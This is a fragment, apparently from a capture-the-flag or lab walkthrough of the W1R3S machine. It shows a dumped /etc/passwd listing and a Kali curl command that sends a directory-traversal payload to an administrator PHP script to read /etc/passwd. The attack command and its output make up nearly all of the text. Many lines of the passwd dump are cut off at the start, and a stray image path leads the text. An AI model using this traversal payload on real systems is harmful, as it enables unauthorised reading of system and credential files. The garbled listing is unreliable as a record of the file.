 :x:0:0:root:/root:/bin/bash
:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:/bin:/usr/sbin/nologin
sys:/dev:/usr/sbin/nologin
5534:sync:/bin:/bin/sync
60:games:/usr/games:/usr/sbin/nologin
:man:/var/cache/man:/usr/sbin/nologin
p:/var/spool/lpd:/usr/sbin/nologin
:mail:/var/mail:/usr/sbin/nologin
:news:/var/spool/news:/usr/sbin/nologin
10:uucp:/var/spool/uucp:/usr/sbin/nologin
:13:proxy:/bin:/usr/sbin/nologin
:33:33:www-data:/var/www:/usr/sbin/nologin
4:34:backup:/var/backups:/usr/sbin/nologin
38:Mailing List Manager:/var/list:/usr/sbin/nologin
9:ircd:/var/run/ircd:/usr/sbin/nologin
:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
5534:65534:nobody:/nonexistent:/usr/sbin/nologin
mesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
twork:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
solve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
s-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
04:108::/home/syslog:/bin/false
:65534::/nonexistent:/bin/false
:x:106:110::/var/run/dbus:/bin/false
7:111::/run/uuidd:/bin/false
108:114:Light Display Manager:/var/lib/lightdm:/bin/false
:109:117::/nonexistent:/bin/false
ipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
1:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
13:123:colord colour management daemon,,,:/var/lib/colord:/bin/false
patcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
5:7:HPLIP system user,,,:/var/run/hplip:/bin/false
:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
7:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
8:126:RealtimeKit,,,:/proc:/bin/false
9:127::/var/lib/saned:/bin/false
20:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
00:1000:w1r3s,,,:/home/w1r3s:/bin/bash
:65534::/var/run/sshd:/usr/sbin/nologin
129:ftp daemon,,,:/srv/ftp:/bin/false
3:130:MySQL Server,,,:/nonexistent:/bin/false
</div>
</div>
┌──(kali㉿kali)-[~]
└─$ curl "http://10.0.2.15/administrator/alerts/alertConfigField.php" --data-urlencode "urlConfig=../../../../../../../../../etc/passwd"